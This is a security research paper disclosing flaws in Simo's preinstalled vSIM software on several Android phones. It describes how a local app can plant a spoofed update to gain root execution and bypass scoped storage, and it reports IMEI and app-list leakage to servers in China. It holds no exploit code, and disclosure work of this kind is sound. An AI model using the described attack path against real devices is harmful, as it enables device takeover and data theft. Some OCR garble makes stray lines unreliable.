

TECHNICAL PAPER

# Security Analysis

of Simo's vSIM Android Software **UTH WELFT FOR THE TIME OF** 

## **JOK**

## **Security Analysis of Simo's vSIM Android Software**

**Ryan Johnson, Mohamed Elsabagh, and Angelos Stavrou**

#### **Executive Summary**

Simo uses specialized hardware and pre-installed software in certain Android smartphone devices to provide mobile data using Virtual Subscriber Identity Module (vSIM) technology. We examined Simo's pre-installed software and discovered that it contains vulnerabilities that can be locally exploited due to multiple flaws, most notably a lack of authentication of the source update material, in their software update process. Specifically, any app co-located on a vulnerable device with write access to external storage can achieve arbitrary code and command execution as the root user with an SELinux domain of osi by providing a spoofed software update that will be processed as if it is authentic. Processes executing with the osi SELinux domain can programmatically perform the following actions: install apps, grant runtime permissions to apps (including permissions with protection levels of dangerous and development), access extensive Personally Identifiable Information (PII) using the programmatically granted permissions, uninstall apps, set the default launcher app to a malicious launcher app that spoofs other apps, set a network proxy to intercept network traffic, unload kernel modules, set the default keyboard to a keyboard that has keylogging functionality, examine notification contents, send text messages, and more. When exploiting the insecure update process, a local app with write access to external storage can also supply an arbitrary ARM binary in the spoofed update that will be locally stored on internal storage and executed at system startup to achieve persistence.

In addition to Simo's insecure update process, pre-installed Simo software sends the following PII in plaintext using HTTP to servers located in China: user's list of installed apps and device International Mobile Equipment Identity (IMEI). This PII is transmitted to the following domain:  $\log s$  kyroam.com.cn (IP address of 18.163.199.177 as of May 3<sup>rd</sup>, 2021) using HTTP. When the device is plugged in to charge, the device IMEI is also sent over HTTP every hour with no new information that seems particularly useful or relevant, which when viewed cynically can be used as coarse-grained, IP-based location tracking technique. The transmission of PII, in the aforementioned cases, occurs without any user involvement and does not require that the user actually use the Simo software or its services. We dynamically confirmed the insecure update vulnerabilities in the BLU G90, BLU G9, Wiko Tommy 3, Wiko Tommy 3 Plus, and Luna Simo Android devices, and we dynamically captured the aforementioned PII transmission behaviors in the BLU G90, BLU G9, and Luna Simo Android devices. Simo's website lists additional devices that contain their vSIM technology that we have not physically examined, although we have statically examined the firmware of these devices. The Tecno Camon 12 and Tecno Camon 12 Pro firmware images we examined have the same SHA-256 hashes of Simo system binaries with other devices that we dynamically verified as vulnerable.

According to Google Play's webpage for Simo's app named SIMO - Global & Local Internet Service Provider, it has more than 10 million installations, as of May 3, 2021. The downloading and installation of the Simo app is restricted to Simo-compatible Android devices. We tried using the Simo service in the United States on Simo-compatible Android devices, but we were unable to actually get the service to work properly. We contacted Simo and Skyroam via phone and email on February 26, 2021 to try to troubleshoot the issue in order to get the Simo service to function properly, but we have not received any response from them as of May 15, 2021.

### **1. Exploitable Vulnerabilities and Observed PII Transmissions**

Table 1 provides a list of vulnerabilities and PII transmission behaviors that we dynamically confirmed using the BLU G90, BLU G9, and Luna Simo Android devices. In addition, we dynamically confirmed that the Wiko Tommy 3 and Wiko Tommy 3 Plus Android devices contain the insecure update vulnerabilities, although we did not have enough physical access to them to examine for the PII transmission behaviors. The vulnerabilities listed in Table 1 result from multiple flaws in the insecure software update process, used by Simo for their own software. The Simo software update process lacks proper authentication of the source of the update material, allowing local actors to provide their own spoofed update material that will be dutifully processed as if it is authentic. The nature of the vulnerabilities and PII transmissions are explained in further detail in Section 2 and Section 3.







### **1.1 Simo-Compatible Android Devices**

The transmission of PII occurs by default and does not require any user interaction, except in one case which requires the user to launch the SIMO app by clicking on its icon in the launcher. When the user clicks on the SIMO app icon, the list of user-installed applications and IMEI is transmitted over the network using HTTPS. This same data, user's installed app list and IMEI, is programmatically transmitted in the background by a different process using HTTP that 1 https://developer.android.com/training/package-visibility

2 https://developer.android.com/about/versions/10/privacy/changes#non-resettable-device-ids

occurs by default and requires no user interaction. Therefore, the same PII is being sent out even at regular intervals independent of whether the user uses Simo's software or not. For the vulnerabilities listed in Table 1 to be exploited, the user needs to have an Android device that contains vulnerable Simo software and its associated hardware. Simo lists the Android devices they support on their website, provided in Table 2, which were obtained on May 3, 2021.<sup>3</sup>

We dynamically verified the vulnerabilities and PII transmissions listed in Table 1 with the BLU G90, BLU G9, and Luna Simo Android devices, although the Luna Simo Android device is not listed on Simo's website and therefore is not present in Table 2.<sup>4</sup> We dynamically verified that the Wiko Tommy 3 and Wiko Tommy 3 Plus Android devices contain the insecure update vulnerabilities. The remaining Simo-compatible Android devices listed in Table 2, those from TECNO, are not easily accessible in the United States. One of the two Simo apps, named SIMO - Global & Local Internet Service Provider, that comes pre-installed on the BLU G90, Wiko Tommy 3, Wiko Tommy 3 Plus, and Luna Simo Android devices has more than 10 million installations on Google Play.5 Strangely, the SIMO - Global & Local Internet Service Provider app did not come pre-installed on the BLU G9 Android device we examined, even though this app is necessary to use Simo services. Google Play restricts the downloading of the SIMO - Global & Local Internet Service Provider app to specific devices that support Simo, so the 10 million installations should be limited to Simo-compatible Android devices.

Table 2. Simo-compatible devices according to Simo's https://simowireless.com/phoneWithSIMO.html webpage.



Simo's website, the source of Table 2, is out-of-date since it does not mention the Luna Simo Android device. In addition, Figure 1 provides a screenshot of a Facebook post made by SIMO Nigeria that lists various additional Android devices that SIMO Nigeria claims are Simo-compatible.6



Hello SIMO fans, SIMO app is available on the following devices. Open SIMO app on your phone. Join our event. Get wowed with flawles **TECNO Camon 12 TECNO Camon 12 pro TECNO Camon 15** TECNO Camon 15 air **TECNO Camon 15 Premier** TECNO Camon 15 Pro **TECNO Camon 16 Premier TECNO SPARK 5 AIR TECNO Spark 5 TECNO Pouvoir 4 TECNO Pouvoir 4 Pro** (Not support TECNO Camon 12 air)

Figure 1. Screenshot of a Facebook post by SIMO Nigeria listing additional Simo-compatible Android devices.

- 3 https://simowireless.com/phoneWithSIMO.html
- 4 http://luna.id/luna-simo/
- 5 https://play.google.com/store/apps/details?id=com.skyroam.app
- 6 https://www.facebook.com/113862403642874/posts/hello-simo-fans-simo-app-is-available-on-the-following-devices-open-

simo-app-on-/131310388564742/

4 Security Analysis of Simo's vSIM Android Software



We are unsure of the exact scope of Simo-compatible Android devices, although we are actively examining Android firmware images to determine if they contain a pre-installed version of Simo software that is vulnerable based. Additional information on impacted devices is provided in Section 4.

#### **1.2 Threat Model**

To exploit the vulnerabilities listed in Table 1, the user will need to have a third-party app installed on their device since the vulnerabilities can only be exploited locally. A malicious third-party app can theoretically reach the device through social engineering, phishing, trojanized app, remote exploit, or supply chain attack. Once this local app is installed on the device, it needs to be granted the android.permission.WRITE\_EXTERNAL\_STORAGE permission which allows the app to create and write to files on external storage. External storage is a shared file system location that is generally implemented as an emulated SD card. The WRITE\_EXTERNAL\_STORAGE permission has a protection level of dangerous and must be granted to the app by the user or be programmatically granted through a separate vulnerability. Achieving the granting of this permission can be accomplished by directly prompting the user to grant the permission to the app since it is not an uncommon permission for an app to request or by using subversive methods such as Graphical User Interface (GUI) cloaking attacks.7 Once the local app on the device has been granted the WRITE\_EXTERNAL\_STORAGE permission, it can exploit the vulnerabilities listed in Table 1 by placing an encrypted zip file with arbitrary contents of its choosing at a specific file path on external storage to programmatically initiate the update process for the Simo software with a spoofed update file. The update will be successful since no authentication is performed on the spoofed update file.

Android version 10 from the Android Open Source Project (AOSP) introduced changes so that if an Android app targets Android version 10 or higher, it will be subjected to scoped storage restrictions on external storage which removes global access to all files on external storage and only provides an app-specific directory for the app on external storage.<sup>8</sup> In this context, "target" means the value corresponding to the android:targetSdkVersion attribute that is set in the AndroidManifest.xml of an Android app.<sup>9</sup> An Android app is only subjected to the restrictions of scoped-storage on Android devices that are running Android 10 (or higher) if the app also targets Android version 10 or higher by setting the android:targetSdkVersion attribute to 29 or higher. Therefore, to avoid being subjected to scoped storage on an Android 10 device, the local attack app will have to target a Software Development Kit (SDK) level below 29 (i.e., Android 10) in its AndroidManifest.xml file. This is easily accomplished by setting the attack app's android:targetSdkVersion attribute in its AndroidManifest.xml file to a level of 28 (or lower) prior to app compilation. In addition, there is also an easy way to exempt an third-party app from scoped storage when it targets Android 10 and executes on an Android 10 device by using the android:requestLegacyExternalStorage="true" attribute in the application element in the app's manifest.<sup>10</sup>

For the PII transmission behaviors listed in Table 1, they all will occur by default without the user even using Simo software except for the last row in the table which requires that the user launch the SIMO app from the launcher by clicking the SIMO app icon. So the threat model for the PII transmission is to simply have a Simo-compatible Android device that is vulnerable and the installed app list and device IMEI will be sent to servers in China without the user doing anything other than being connected to Wi-Fi or having a valid Subscriber Identity Module (SIM) card inserted.

#### **1.3 Simo Software Version Information**

We dynamically verified the vulnerabilities in 5 different Android devices and confirmed the PII transmissions using 3 different Android devices. We focus on the BLU G90 Android device since it has the most recent software. We ordered a BLU G90 Android device from Amazon which was delivered on December 28, 2020.11 The device shipped with a build fingerprint of BLU/G90/G0310WW:10/QP1A.190711.020/1592848714:user/release-keys and we upgraded it to the BLU/ G90/G0310WW:10/QP1A.190711.020/1615191540:user/release-keys build, which is the most recent build available to the device as of May 3, 2021. A build fingerprint is a string that uniquely identifies an Android Operating System (OS) software build version as it contains composite information such as the brand, model, Android OS major version, Android OS incremental version, build type, and tags. The most recent BLU G90 build we examined (BLU/G90/G0310WW:10/

QP1A.190711.020/1615191540:user/release-keys) has a ro.build.date system property value of Mon Mar 8 16:16:00 CST 2021. The oldest BLU G90 build we examined (BLU/G90/G0310WW:10/QP1A.190711.020/1585383273:user/release-keys) has a ro.build.date system property value of Sat Mar 28 16:04:31 CST 2020. We confirmed that BLU G90, BLU G9, and Luna Simo Android devices with

- 7 https://iisp.gatech.edu/sites/default/files/documents/ieee\_sp17\_cloak\_and\_dagger\_final.pdf
- 8 https://developer.android.com/about/versions/10/privacy/changes#scoped-storage
- 9 https://developer.android.com/guide/topics/manifest/uses-sdk-element#target
- 10 https://developer.android.com/training/data-storage/use-cases#opt-out-in-production-app
- 11 https://smile.amazon.com/gp/product/B089NZ71KQ/ref=ppx\_yo\_dt\_b\_asin\_title\_o01\_s00

the build fingerprints, obtained from the ro.build.fingerprint system property, shown in Table 3 contain the vulnerabilities and exhibit the PII transmission behaviors listed in Table 1. In addition, we confirmed that the Wiko Tommy 3 and the Wiko Tommy 3 contain the vulnerabilities listed in Table 1.



Table 3. List of dynamically-verified vulnerable builds.

The pre-installed software for the vSIM technology, as best we can tell, is provided by Skyroam based on the package names, shown in Table 4, of the Android apps that come pre-installed on the BLU G90, BLU G9, Wiko Tommy 3, Wiko Tommy 3 Plus, and Luna Simo Android devices.<sup>12</sup> Simo appears to be a sub-brand of Skyroam Inc.<sup>13</sup> According to Skyroam's LinkedIn webpage, the company was founded in Silicon Valley in 2008, and is currently headquartered in San Francisco, California, as of May 3, 2021.<sup>14</sup> Table 4 provides package name, version information, path on device, and SHA-256 message digest for the pre-installed Simo apps on the BLU G90, BLU G9, Wiko Tommy 3, Wiko Tommy 3 Plus, and Luna Simo Android devices. In addition, Table 4 also contains an entry for an update to the com.skyroam.silverhelper app for the BLU G90 Android device that was remotely initiated by Simo. An Android Package (APK) file is a standalone file that contains code and resources for an Android app. The message digests in Table 4 belong to the files corresponding to the most recent build fingerprint, when multiple are present, for the Android devices in Table 3.

Table 4. Version information for the Simo pre-installed Android apps on the Android devices that have been verified to contain the software update vulnerabilities.



12 https://simowireless.com/

- 13 https://www.businesswire.com/news/home/20191007005076/en/Skyroam-and-BLU-Team-Up-to-Offer-the-First-Smartphone-in-the-US-to-Leverage-Virtual-SIM-vSIM-Technology
- 14 https://www.linkedin.com/company/skyroam/about/



The pre-installed app with a package name of com.skyroam.silverhelper cannot be uninstalled or disabled on the BLU G90, BLU G9, Wiko Tommy 3, Wiko Tommy 3 Plus, and Luna Simo Android devices. The com.skyroam.silverhelper app also cannot be disabled since it executes with the shared system user ID (UID) and thus is considered a necessary part of the Android system itself. The com.skyroam.silverhelper app executes in the background and checks for updates to Simo software. The com.skyroam.app app is user-facing and allows the user to register to use Simo's vSIM service. The com.skyroam.app app is present on the BLU G90, Wiko Tommy 3, Wiko Tommy 3 Plus, and Luna Simo Android devices. On these devices, the com.skyroam.app app cannot be uninstalled, although it can be disabled through the Settings app. Disabling the com.skyroam.app app will only prevent the behavior in the last row of Table 1 from occurring, whereas the others are unaffected since they reside in or are initiated by other different Simo software. Surprisingly, the BLU G9 Android device did not have the com.skyroam.app app pre-installed which is necessary to register for and use Simo services. Only one of the two pre-installed apps, com.skyroam.app, is available on Google Play.<sup>15</sup> Figure 2 shows a screenshot of the Additional Information section from Google Play's webpage for the com. skyroam.app app named SIMO - Global & Local Internet Service Provider, that was taken on May 3, 2021. According to Google Play, the SIMO - Global & Local Internet Service Provider app has more than 10 million installations.

#### ADDITIONAL INFORMATION Installs Undated Size 10,000,000+ September 17, 2020 Varies with device **Current Version Requires Android Content Rating** Everyone Varies with device Varies with device Learn more Permissions Report Offered By View details Flag as inappropriate SimoTek Holding Inc. Developer Visit website cs.simo@skyroam.com **Privacy Policy** 180 Sansome Street, 4th Floor San Francisco, CA

Figure 2. Screenshot of the Additional Information Section from Google Play's webpage for Simo's app named SIMO - Global & Local Internet Service Provider (package name of com.skyroam.app).

94104 USA



The downloading of this app is restricted by device type since it requires a Simo-compatible Android device. Figure 3 is a screenshot of the SIMO - Global & Local Internet Service Provider app's webpage on Google Play where the Google account does not have any of the devices listed in Table 2 associated with the Google account that is viewing the app; thus, preventing a successful download and installation of the app.



Figure 3. Screenshot of Google Play's device restrictions for installing Simo's app named SIMO - Global & Local Internet Service Provider (package name of com.skyroam.app).

Although the Install button is present in Figure 3, the com.skyroam.app app cannot be downloaded and installed when pressed, as shown in Figure 4, since there are no Simo-compatible devices associated with the Google account.



Figure 4. Screenshot of Google Play's enforcement of device compatibility for installing Simo's app named SIMO - Global & Local Internet Service Provider (package name of com.skyroam.app).

In addition to Simo's pre-installed apps, the BLU G90, BLU G9, Wiko Tommy 3, Wiko Tommy 3 Plus, and Luna Simo devices each contain two pre-loaded ARM binaries on the read-only system partition, displayed in Table 5. In addition to the two system binaries, Table 5 contains an ARM binary that was remotely updated by Simo, /data/simo\_fs/ runspace/osi, which acts as a replacement for the /system/bin/osi\_bin system binary. The SHA-256 message digests in Table 5 belong to the files corresponding to the most recent build fingerprint, if multiple are present, for the Android devices listed in Table 3.

## uokk



